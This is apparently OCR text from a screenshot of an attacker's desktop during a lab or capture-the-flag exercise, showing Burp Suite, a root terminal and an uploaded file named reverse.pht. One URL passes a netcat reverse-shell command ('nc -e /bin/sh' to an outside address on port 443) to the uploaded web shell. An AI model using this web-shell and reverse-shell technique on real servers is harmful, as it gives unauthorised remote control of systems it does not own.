 Applications Places 33 °C Sat Apr 19, 5:34:51 PM root
Computer
hello.php
php
Watchtower
Library 2013 -
English
EximiousSoft Logo
Designer v3.60
WinSCP
NEW
php
reverse.pht
10.42.0.79/dev/upload/r
10.42.0.79/dev/upload/reverse.pht?cmd=/bin/nc%20-e%20/bin/sh%2010.42.0.1%20443%20&
www-data
Waiting for 10.42.0.79...
10.42.0.79/dev/uploa... [Mozilla Firefox Start ... [Burp Suite Free Editio... [root@Brun0L3z: ~] [root@Brun0L3z: ~]